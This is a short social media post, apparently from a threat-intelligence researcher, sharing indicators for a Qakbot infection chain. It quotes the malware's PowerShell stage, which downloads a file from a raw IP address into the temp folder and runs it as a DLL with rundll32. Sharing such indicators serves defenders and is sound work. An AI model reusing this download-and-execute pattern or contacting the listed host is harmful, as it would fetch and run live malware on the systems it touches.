 proxylife @pr0xylife · Mar 15
#Qakbot - obama242 - .html > .js > ps > .dll
wscript.exe A.BzPrfPHX.6141.js
$k = ("http://206.53.48.51/n5gJyQ4vxwK.dat")
foreach ($moro in $k) {try {Invoke-WebRequest $moro -O
$env:TEMP\aufklarung.dll
rundll32 $env:TEMP\aufklarung.dll,XS88
IOC's
github.com/pr0xylife/Qakb...
Dropbox
Download
Files > For download
Download